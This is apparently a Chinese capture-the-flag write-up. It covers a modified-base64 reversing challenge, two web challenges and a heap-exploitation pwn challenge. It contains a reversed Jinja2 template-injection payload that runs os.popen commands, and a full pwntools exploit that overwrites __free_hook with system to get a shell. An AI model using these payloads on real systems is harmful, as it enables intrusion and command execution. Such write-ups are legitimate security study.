
这是一个base64,魔改的地方是每次索引Base表后都会将得到的字符进行+1

最后的CMP环节,可以看到对比的密文就是我们上面求得UGeNVlGZU1yKUlmPS1iCXF:NS2iPUl6PUl6PUh ,我们现在需要将这个字符串先逐字节-1,得到真正的base64编码
s=[ 0x47, 0x55, 0x77, 0x5C, 0x44, 0x7E, 0x55, 0x48, 0x47, 0x23,
0x6B, 0x59, 0x47, 0x7E, 0x7F, 0x42, 0x41, 0x23, 0x7B, 0x51,
0x4A, 0x54, 0x28, 0x5C, 0x41, 0x20, 0x7B, 0x42, 0x47, 0x7E,
0x24, 0x42, 0x47, 0x7E, 0x24, 0x42, 0x47, 0x7A, 0x2F, 0x2F]
for i in range(len(s)-2):
print(chr((s[i]^0x12)-1),end="")
print("\n")
#TFdMUkFYT0xJTklOR0hBWE9MR1hOTk5OTk5OTg

网站直接解开LWLRAXOLININGHAXOLGXNNNNNNNN
t="LWLRAXOLININGHAXOLGXNNNNNNNN"
for i in range(len(t)):
print(chr(((ord(t[i])-1)^0x22)),end="")
#itisbulijojodebuliduoooooooo
web
dino3d
直接控制台score.score=10000000(要求的分数)
然后自杀即可
Text Reverser
}% )“)(daer.)‘imaohw’(nepop.)‘so’(tropmi”(]‘lave’[]‘snitliub’[slabolg.tini.]312[)(sessalcbus.]0[sesab.ssalc.)( tnirp %{
命令执行,后面过滤了cat和flag,随便绕一下就行了,懒得贴了
PWN
ez_note
add函数类型转换可以绕过size检查,造成堆溢出,改size使堆块重叠劫持tcache链表,改free_hook为system
Python
from pwn import *
context.log_level = 'debug'
context.arch='amd64'
local=1
binary_name='pwn'
libc_name='libc-2.31.so'
libc=ELF("./"+libc_name)
elf=ELF("./"+binary_name)
if local:
p=process("./"+binary_name)
else:
p=remote('127.0.0.1',9999)
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sa=lambda a,b:p.sendafter(a,b)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
if(context.arch=='i386'):
return u32(p.recv(4))
else :
return u64(p.recv(6).ljust(8,b'\x00'))
def cho(num):
sl(str(num))
def add(size,con):
cho(1)
sa('size:',str(size))
sa('content:',con)
def show(idx):
cho(3)
sa("ID:",str(idx))
def delete(idx):
cho(2)
sa("ID:",str(idx))
def exp():
add(0x80,'idx0')
add(0x80,'idx1')
add(0x200,'idx2')
add(0x200,'idx3')
add(0x80,'idx4')
delete(0)
payload='A'*0x80+p64(0)+p64(0x4B1)
add(0x100000080,payload)
delete(1)
add(0x80,'idx1')
show(2)
ru('Note content:')
libc_base=leak_address()-0x1ebbe0
system=libc_base+libc.sym['system']
free_hook=libc_base+libc.sym['__free_hook']
add(0x400,'idx5')
delete(1)
payload='A'*0x80+p64(0)+p64(0x211)
add(0x100000080,payload) # 1
delete(3)
delete(2)
delete(1)
payload='A'*0x80+p64(0)+p64(0x211)+p64(free_hook)
add(0x100000080,payload)
add(0x200,'/bin/sh\x00')
add(0x200,p64(system))
delete(2)
ia()
exp()























 332
332











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








